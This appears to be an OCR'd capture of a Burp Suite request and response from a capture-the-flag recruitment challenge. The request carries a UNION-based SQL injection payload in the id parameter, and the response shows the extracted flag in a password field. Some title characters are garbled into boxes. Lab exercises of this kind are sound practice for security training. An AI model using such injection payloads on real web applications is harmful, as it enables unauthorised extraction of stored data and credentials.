 Request
Pretty Raw Hex \n
1 GET /?id=-1 union select 1,2,(select flag from flag) HTTP/1.1
2 Host: recruit.xxf.world:20001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 07 Oct 2023 12:10:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 331
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
11 <title>
□□□□□ - SQL□□
</title>
12 </head>
13
14 <body>
15
16 <center>
17 <h1>
□□□□□ - SQL□□
</h1>
18 </center>
19 <center>
20 name:2<br>
password:YulinSec{fZnfMGV54kSzdvdoLGLtcYN80nViphIbMz0THAxI}
</center>
21
22 </body>
23 </html>
24